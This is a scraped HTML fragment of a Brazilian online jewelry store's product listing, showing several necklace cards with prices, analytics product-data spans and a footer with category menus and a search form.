	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:703,&quot;item_id&quot;:703,&quot;item_name&quot;:&quot;Colar Redondo Com Zirconias Baguetes Semi Joias Da Moda&quot;,&quot;sku&quot;:&quot;0646-Z&quot;,&quot;price&quot;:115,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:703,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/ear-jacket-verde-esmeralda-com-banho-de-rodio-negro-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-750 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_cat-colares-tiffany product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-safira product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-de-gota-grande-azul-e-corrente-tiffany-longa-rodio/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar De Gota Grande Azul E Corrente Tiffany Longa Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-longo-pedra-azul-safira-corrente-tiffany-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar De Gota Grande Azul E Corrente Tiffany Longa Rodio" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-longo-pedra-azul-safira-corrente-tiffany-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-longo-pedra-azul-safira-corrente-tiffany-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-longo-pedra-azul-safira-corrente-tiffany-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-de-gota-grande-azul-e-corrente-tiffany-longa-rodio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar De Gota Grande Azul E Corrente Tiffany Longa Rodio</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>155,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:750,&quot;item_id&quot;:750,&quot;item_name&quot;:&quot;Colar De Gota Grande Azul E Corrente Tiffany Longa Rodio&quot;,&quot;sku&quot;:&quot;0874-D&quot;,&quot;price&quot;:155,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:750,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-de-gota-grande-azul-e-corrente-tiffany-longa-rodio\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-693 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_tag-cristal product_tag-joias-de-gotas product_tag-joias-modernas product_tag-joias-para-noivas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-rodio-de-gotinha-classica-cristal-semi-joias-finas/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-cristal-de-gotinha-rodio-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Rodio De Gotinha Classica Cristal Semi Joias Finas" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-cristal-de-gotinha-rodio-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-cristal-de-gotinha-rodio-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-cristal-de-gotinha-rodio-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-borboleta-e-gota-cristal-waufen-joias-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Rodio De Gotinha Classica Cristal Semi Joias Finas" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-borboleta-e-gota-cristal-waufen-joias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-borboleta-e-gota-cristal-waufen-joias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-borboleta-e-gota-cristal-waufen-joias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-rodio-de-gotinha-classica-cristal-semi-joias-finas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Rodio De Gotinha Classica Cristal Semi Joias Finas</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>132,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:693,&quot;item_id&quot;:693,&quot;item_name&quot;:&quot;Colar Rodio De Gotinha Classica Cristal Semi Joias Finas&quot;,&quot;sku&quot;:&quot;0760-D&quot;,&quot;price&quot;:132,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:693,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-rodio-de-gotinha-classica-cristal-semi-joias-finas\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-821 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_tag-joias-de-gotas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-flor-quartzo-rosa-com-zirconia-cristal-semi-joias-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gotinha-rubi-prata-semi-joias-online-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Semi Joia Com Pedra Zirconia Rubi Semi Joia Finas Da Moda" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gotinha-rubi-prata-semi-joias-online-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gotinha-rubi-prata-semi-joias-online-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gotinha-rubi-prata-semi-joias-online-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-marsala-e-santa-semijoia-2-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Semi Joia Com Pedra Zirconia Rubi Semi Joia Finas Da Moda" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-marsala-e-santa-semijoia-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-marsala-e-santa-semijoia-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-marsala-e-santa-semijoia-2-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-flor-quartzo-rosa-com-zirconia-cristal-semi-joias-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Semi Joia Com Pedra Zirconia Rubi Semi Joia Finas Da Moda</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>88,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:821,&quot;item_id&quot;:821,&quot;item_name&quot;:&quot;Semi Joia Com Pedra Zirconia Rubi Semi Joia Finas Da Moda&quot;,&quot;sku&quot;:&quot;1039-Z&quot;,&quot;price&quot;:88,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:821,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-flor-quartzo-rosa-com-zirconia-cristal-semi-joias-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro" selected="selected">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro" selected="selected">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
